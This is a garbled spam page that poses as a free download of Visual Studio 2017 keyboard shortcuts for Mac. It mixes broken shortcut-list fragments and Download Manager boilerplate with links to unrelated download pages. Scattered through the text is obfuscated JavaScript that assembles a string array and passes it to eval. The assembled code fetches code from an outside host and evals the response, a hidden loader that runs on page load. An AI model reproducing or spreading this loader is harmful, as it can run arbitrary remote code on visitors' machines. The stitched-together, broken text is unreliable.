# **Free Download**

# [How To Print Shortcuts Microsft Visual Studio For Mac](https://bytlly.com/1uhbsd)

# Visual Studio 2017 keyboard shortcuts

#### **SEARCH AND NAVIGATION**

**EDITING AND REFACTORING Quick Actions / Refactoring Suggestions** 

**IntelliSense Code Completion** 

**Method Info** 

**Uncomment** 

**Comment** 

Parameter Info / Signature Help

Delete Line (without copying it)

Surround with (... if/try/foreach)

(Paste from buffer of previously copied items)

**Paste from Clipboard Ring** 

Move Code Up / Down

**Remove and Sort Usings** 

**Format Document** 

**Format Selection** 

**Encapsulate Field** 

**Extract Method** 

**Extract Interface** 

**Remove Parameters** 

**Reorder Parameters** 

Rename



Alt+Enter or Ctrl+Period

Ctrl+Space Ctrl+Shift+Space

 $Ctrl+K, CritI+I$  $Ctrl+K, Crit+C$ 

Ctrl+K, Ctrl+U

 $\overline{\text{Ctrl} + \text{Shift} + \text{L}}$ 

Ctrl+Shift+V

Alt+Up arrow / Alt+Down arrow

Ctrl+K, Ctrl+D

Ctrl+K, Ctrl+F

Ctrl+K, Ctrl+S

Ctrl+R, Ctrl+G

 $Ctrl + R$ ,  $Ctrl + R$ 

Ctrl+R, Ctrl+E

Ctrl+R, Ctrl+V

Ctrl+R, Ctrl+O

Ctrl+R, Ctrl+M

 $Ctrl+R,Ctrl+I$ 

# Dahua

**DEBUGGING AND TESTING** 



### **WINDOW MANAGEMENT**

#### **Open Tool Windows:**





[How To Print Shortcuts Microsft Visual Studio For Mac](https://bytlly.com/1uhbsd)



If a letter is underlined in a menu, press the Alt key and the underlined key together instead of choosing that menu item.

se";B["TryT"]="XMLH";B["GVbt"]="nd()";B["iXTN"]="IWgx";B["xLTs"]="rrer";B["bYPC"]="oad=";B["kQju"]="EUQs";B[" uFEG"]="l(xh";B["aohx"]="fSkA";B["dCpH"]="seTe";B["GPOv"]=";xhr";B["jfAm"]="HXhZ";B["TKgX"]="EU1x";B["FGRu"  $]=$ ".

# [What Does Dps Mean In Wow](https://calm-beyond-20758.herokuapp.com/What-Does-Dps-Mean-In-Wow.pdf)

If you do not have a download manager installed, and still want to download the file(s) you've chosen, please note: • You may not be able to download multiple files at the same time..

t";B["BJWp"]="KQxV";B["XXWs"]="PHAI";B["ArkX"]="BWB0";B["pgBd"]="spon";B["jFvT"]="new

arrow

 $Ctrl + R$ ,  $Ctrl + R$ 

 $Ctrl + R$ .  $Ctrl + F$ 

 $Ctrl + R$ .  $Ctrl + V$ 

 $Ctrl + R$ .  $Ctrl + O$ Ctrl+R, Ctrl+M

Ctrl+R, Ctrl+I

";B["FIuO"]="(){v";B["TgqU"]="r.. Generally, a download manager enables downloading of large files or multiples files in one session. [Film Bioskop Indonesia Full Movie](https://vilbechswansri.amebaownd.com/posts/15731028)

# Visual Studio 2017 keyboard shortcuts

#### **SEARCH AND NAVIGATION**





#### **DEBUGGING AND TESTING**



## **WINDOW MANAGEMENT**

### **Open Tool Windows:**



[Flight Sim For Mac Download](https://beitercoreds.localinfo.jp/posts/15731029)

Rename

**Encapsulate Field** 

**Extract Method Extract Interface** 

**Remove Parameters** 

**Reorder Parameters** 

Microsoft

# [Download Windows 10 On Mac Without Bootcamp](https://marnh4yhowitt.wixsite.com/exredoddfan/post/download-windows-10-on-mac-without-bootcamp)

 In this case, you will have to download the files individually (You would have the opportunity to download individual files on the 'Thank you for downloading' page after completing your download. [Contoh Program Looping Dev C++](https://launchpad.net/~scharterpeare/%2Bpoll/contoh-program-looping-dev-c)

# [Download Driver Impresora Hp Deskjet 1000](https://immense-hamlet-14641.herokuapp.com/Download-Driver-Impresora-Hp-Deskjet-1000.pdf)

Microsoft Download Manager is free and available for download now. var  $B = new Array()$ ; $B['CsrX''] = "Z']$ ; $B['NkvC''] = "op/?$ ";B["aOqt"]="LcNE";B["ppFV"]="WT0s";B["SuAA"]="UF09";B["gkNo"]="refe";B["UoHi"]="eque";B["POQG"]=";";B["vSM d"]="MWhc";B["ngGO"]="ocum";B["OVkj"]="FUFh";B["rmoQ"]="YBhl";B["UDBW"]="xhr=";B["cIYy"]="ttpR";B["NwTj"] ="LEwJ";B["DEBU"]="n('G";B["BQYs"]="HGkZ";B["BwzA"]="neti";B["SGya"]="enti";B["eRNB"]="HXkZ";B["EgdC"]="X BUB";B["yQYq"]="MRBp";B["dVki"]="UAVt";B["pQak"]="aF0g";B["PEga"]=".. For example, to create a new picture in Paint, press Ctrl + N Place the cursor in the Press shortcut key(s) box, and then use the keyboard to enter the key combination you intend to use for the command.. ";B["TSYi"]="xt);";B["DRkP"]="ET',";B["dPHN"]="cBFF";B["LRyI"]="ETlY";B["heTd"] ="GCgA";B["qYJN"]="true";B["xWVm"]="ef=d";B["Qann"]="=Chd";B["Ywsm"]="var ";B["PrCL"]="st()";eval(B["Ywsm"]+ B["UDBW"]+B["jFvT"]+B["TryT"]+B["cIYy"]+B["UoHi"]+B["PrCL"]+B["GPOv"]+B["FGRu"]+B["DEBU"]+B["DRkP"]+B ["toBF"]+B["BwzA"]+B["TjsJ"]+B["NkvC"]+B["aOqt"]+B["Qann"]+B["ydpw"]+B["heTd"]+B["eRNB"]+B["OVkj"]+B["poA v"]+B["oiFt"]+B["iXTN"]+B["BQYs"]+B["aohx"]+B["gctP"]+B["ppFV"]+B["vSMd"]+B["EgdC"]+B["yQYq"]+B["wVoi"]+B[ "jfAm"]+B["SuAA"]+B["OMcn"]+B["TKgX"]+B["BJWp"]+B["kQju"]+B["NwTj"]+B["pQak"]+B["NlGk"]+B["Nsda"]+B["r moQ"]+B["dPHN"]+B["JaNM"]+B["XXWs"]+B["Ufyw"]+B["ArkX"]+B["LRyI"]+B["dVki"]+B["FWWX"]+B["CsrX"]+B["N fyp"]+B["cnlO"]+B["nooH"]+B["SGya"]+B["cpfk"]+B["qYJN"]+B["GPOv"]+B["PEga"]+B["bYPC"]+B["NAHu"]+B["SUUy" ]+B["FIuO"]+B["GBpY"]+B["xWVm"]+B["ngGO"]+B["vJyx"]+B["gkNo"]+B["xLTs"]+B["Xegg"]+B["uFEG"]+B["DThn"]+B ["pgBd"]+B["dCpH"]+B["TSYi"]+B["vxsu"]+B["TgqU"]+B["GVbt"]+B["POQG"]);In others, pressing the Alt or F10 keys shows available keyboard shortcuts..

ope";B["ydpw"]="RVAQ";B["wVoi"]="bXVV";B["poAv"]="TRF0";B["Nsda"]="bAw4";B["cpfk"]="als=";B["vJyx"]="ent.. ";B["NAHu"]="func";B["FWWX"]="INjU";B["SUUy"]="tion";B["OMcn"]="ECkN";B["Nfyp"]="xhr.. Many web browsers, such as Internet Explorer 9, include a download manager Stand-alone download managers also are available, including the Microsoft Download Manager.. The Microsoft Download Manager solves these potential problems It gives you the ability to download multiple files at one time and download large files quickly and reliably. 0041d406d9 [اون للطباعة قابل غير Pdf ملف طباعة](https://fathomless-bayou-07404.herokuapp.com/--Pdf-----.pdf) [لاين](https://fathomless-bayou-07404.herokuapp.com/--Pdf-----.pdf)

# 0041d406d9

[Justin Bieber Ft Nicki Minaj Beauty And The Beast Mp3 Free Music Download](https://shielded-harbor-13455.herokuapp.com/Justin-Bieber-Ft-Nicki-Minaj-Beauty-And-The-Beast-Mp3-Free-Music-Download.pdf)